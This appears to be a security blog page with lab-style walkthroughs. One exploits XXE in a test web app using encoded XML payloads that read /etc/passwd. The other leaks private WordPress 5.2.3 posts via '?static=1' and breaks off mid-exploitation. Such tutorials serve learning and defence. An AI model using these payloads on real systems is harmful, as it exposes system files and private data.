by Vry4n_ | Jun 25, 2023 | Web Exploitation
XXE vulnerabilities can be exploited by attackers to manipulate XML parsing functionality, potentially leading to unauthorized access, sensitive data exposure, or even remote code execution. This article aims to provide a comprehensive guide to understanding and exploiting XXE vulnerabilities, shedding light on the techniques employed by attackers and helping security professionals and developers bolster their defenses.
For more information visit our publication named XML external entity (XXE) injection
#1 Example: exploiting a custom XML web app
This application accepts users’ input, and processes them as XML. The application doesn’t have any security restrictions, so, it is vulnerable to XXE attacks
1. First step is to use the application normally, and, explore its functionality
- http://10.10.11.100/log_submit.php

2. Entering data we see it provides some output, based on what we entered.

3. Now, we will try to capture the request using BurpSuite or any other web proxy you may have, I noticed the following
- The application is calling /tracker_diRbPr00f314.php to send the data
- The contents of the data variable seem to be URL encoded

4. The response doesn’t contain anything interesting other than the data we sent

5. Now we will try to use BurpSuite decoder module, to decode the data that has been sent in the Request
Encoded data
- PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KCQk8YnVncmVwb3J0PgoJCTx0aXRsZT5CdWZmZXIgT3ZlcmZsb3c8L3RpdGxlPgoJCTxjd2U%2BQ1ZFLTIwMjMtMDAwMDwvY3dlPgoJCTxjdnNzPjEwLjA8L2N2c3M%2BCgkJPHJld2FyZD4kMjAuMDAwPC9yZXdhcmQ%2BCgkJPC9idWdyZXBvcnQ%2B
Decoded data
- PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KCQk8YnVncmVwb3J0PgoJCTx0aXRsZT5CdWZmZXIgT3ZlcmZsb3c8L3RpdGxlPgoJCTxjd2U+Q1ZFLTIwMjMtMDAwMDwvY3dlPgoJCTxjdnNzPjEwLjA8L2N2c3M+CgkJPHJld2FyZD4kMjAuMDAwPC9yZXdhcmQ+CgkJPC9idWdyZXBvcnQ+

6. It looks the result is base64 encode, so now we will try to decode this output using Linux
- echo ‘PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KCQk8YnVncmVwb3J0PgoJCTx0aXRsZT5CdWZmZXIgT3ZlcmZsb3c8L3RpdGxlPgoJCTxjd2U+Q1ZFLTIwMjMtMDAwMDwvY3dlPgoJCTxjdnNzPjEwLjA8L2N2c3M+CgkJPHJld2FyZD4kMjAuMDAwPC9yZXdhcmQ+CgkJPC9idWdyZXBvcnQ+’ | base64 -d

7. Now, we can see the output is XML, we can know try to run a simple XXE query to see if we get text printed on screen, so send the request to Repeater

Identification
1. Being able to repeat this request, we will proceed to modify the current data sent, now that it has been decoded, edit it and then encode it using base64
- vi exploit.xml
- cat exploit.xml
- cat exploit.xml | base64

Our encoded data is: PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIGRhdGEgWwo8IUVOVElUWSB4eGUgIlZrOVNlY3VyaXR5Ij4KXT4KCQk8YnVncmVwb3J0PgoJCTx0aXRsZT5CdWZmZXIgT3ZlcmZsb3c8L3RpdGxlPgoJCTxjd2U+Q1ZFLTIwMjMtMDAwMDwvY3dlPgoJCTxjdnNzPjEwLjA8L2N2c3M+CgkJPHJld2FyZD4meHhlOzwvcmV3YXJkPgoJCTwvYnVncmVwb3J0PiAgICAK
2. Now proceed to use BurpSuite decoe module to encode this in URL format

The URL encode ouput is: %50%44%39%34%62%57%77%67%49%48%5a%6c%63%6e%4e%70%62%32%34%39%49%6a%45%75%4d%43%49%67%5a%57%35%6a%62%32%52%70%62%6d%63%39%49%6b%6c%54%54%79%30%34%4f%44%55%35%4c%54%45%69%50%7a%34%4b%50%43%46%45%54%30%4e%55%57%56%42%46%49%47%52%68%64%47%45%67%57%77%6f%38%49%55%56%4f%56%45%6c%55%57%53%42%34%65%47%55%67%49%6c%5a%72%4f%56%4e%6c%59%33%56%79%61%58%52%35%49%6a%34%4b%58%54%34%4b%43%51%6b%38%59%6e%56%6e%63%6d%56%77%62%33%4a%30%50%67%6f%4a%43%54%78%30%61%58%52%73%5a%54%35%43%64%57%5a%6d%5a%58%49%67%54%33%5a%6c%63%6d%5a%73%62%33%63%38%4c%33%52%70%64%47%78%6c%50%67%6f%4a%43%54%78%6a%64%32%55%2b%51%31%5a%46%4c%54%49%77%4d%6a%4d%74%4d%44%41%77%4d%44%77%76%59%33%64%6c%50%67%6f%4a%43%54%78%6a%64%6e%4e%7a%50%6a%45%77%4c%6a%41%38%4c%32%4e%32%63%33%4d%2b%43%67%6b%4a%50%48%4a%6c%64%32%46%79%5a%44%34%6d%65%48%68%6c%4f%7a%77%76%63%6d%56%33%59%58%4a%6b%50%67%6f%4a%43%54%77%76%59%6e%56%6e%63%6d%56%77%62%33%4a%30%50%69%41%67%49%43%41%4b%0a
3. Now, we proceed to use this in our request instead of the original data, modify the data= variable data, our data in the external entity should be printed. (Vk9Security)

Exploitation
1. Now that we know we can run external entities, we can proceed to try to read a common file (/etc/passwd) using the file method
- vi exploit.xml
- cat exploit.xml
- cat exploit.xml | base64

Our encoded data is: PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIGRhdGEgWwo8IUVOVElUWSB4eGUgU1lTVEVNICJmaWxlOi8vL2V0Yy9wYXNzd2QiPgpdPgoJCTxidWdyZXBvcnQ+CgkJPHRpdGxlPkJ1ZmZlciBPdmVyZmxvdzwvdGl0bGU+CgkJPGN3ZT5DVkUtMjAyMy0wMDAwPC9jd2U+CgkJPGN2c3M+MTAuMDwvY3Zzcz4KCQk8cmV3YXJkPiZ4eGU7PC9yZXdhcmQ+CgkJPC9idWdyZXBvcnQ+ICAgIAo=
2. Now URL encode this base64 string using burp suite decoder module
The URL encode ouput is: %50%44%39%34%62%57%77%67%49%48%5a%6c%63%6e%4e%70%62%32%34%39%49%6a%45%75%4d%43%49%67%5a%57%35%6a%62%32%52%70%62%6d%63%39%49%6b%6c%54%54%79%30%34%4f%44%55%35%4c%54%45%69%50%7a%34%4b%50%43%46%45%54%30%4e%55%57%56%42%46%49%47%52%68%64%47%45%67%57%77%6f%38%49%55%56%4f%56%45%6c%55%57%53%42%34%65%47%55%67%55%31%6c%54%56%45%56%4e%49%43%4a%6d%61%57%78%6c%4f%69%38%76%4c%32%56%30%59%79%39%77%59%58%4e%7a%64%32%51%69%50%67%70%64%50%67%6f%4a%43%54%78%69%64%57%64%79%5a%58%42%76%63%6e%51%2b%43%67%6b%4a%50%48%52%70%64%47%78%6c%50%6b%4a%31%5a%6d%5a%6c%63%69%42%50%64%6d%56%79%5a%6d%78%76%64%7a%77%76%64%47%6c%30%62%47%55%2b%43%67%6b%4a%50%47%4e%33%5a%54%35%44%56%6b%55%74%4d%6a%41%79%4d%79%30%77%4d%44%41%77%50%43%39%6a%64%32%55%2b%43%67%6b%4a%50%47%4e%32%63%33%4d%2b%4d%54%41%75%4d%44%77%76%59%33%5a%7a%63%7a%34%4b%43%51%6b%38%63%6d%56%33%59%58%4a%6b%50%69%5a%34%65%47%55%37%50%43%39%79%5a%58%64%68%63%6d%51%2b%43%67%6b%4a%50%43%39%69%64%57%64%79%5a%58%42%76%63%6e%51%2b%49%43%41%67%49%41%6f%3d%0a
3. Now use this special crafted encoded XML file in BurpSuite repeater, modifying the data= variable data

4. As you can see the contents of /etc/passwd are displayed on the response
Sources
https://github.com/payloadbox/xxe-injection-payload-list
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/XXE%20Injection/README.md
https://github.com/topics/xxe-injection
https://github.com/luisfontes19/xxexploiter
https://github.com/carlospolop/hacktricks/blob/master/pentesting-web/xxe-xee-xml-external-entity.md
https://github.com/OWASP/CheatSheetSeries/blob/master/cheatsheets/XML_External_Entity_Prevention_Cheat_Sheet.md
by Vry4n_ | Jun 23, 2023 | CMS
WordPress could allow a remote attacker to obtain sensitive information, caused by improper handling of the static query property. By sending a specially-crafted HTTP request, an attacker could exploit this vulnerability to view private and draft posts.
Adding ?static=1 to a wordpress URL should leak its secret content.
However, there are a few ways to manipulate the returned entries:
- order with asc or desc
- orderby
- m with m=YYYY, m=YYYYMM or m=YYYYMMDD date format
- …
In this case, simply reversing the order of the returned elements suffices and http://wordpress.local/?static=1&order=asc will show the secret content. This issue also discloses password protected and private posts
Affected Products
WordPress WordPress 5.2.3

Identify
1. We can get information about wordpress version from the web page
- curl -X GET http://office.paper

2. You can run WPScan to identify the version
- wpscan -e vp –url http://office.paper/

3. Inspecting the source code you can find the wordpress version
- view-source:http://office.paper/

4. Searching around, I found an exploit for this particular version (https://www.exploit-db.com/exploits/47690)
Exploitation
1. So far we know that adding ?static=1 to a wordpress URL should leak its secret content.
Nomal request
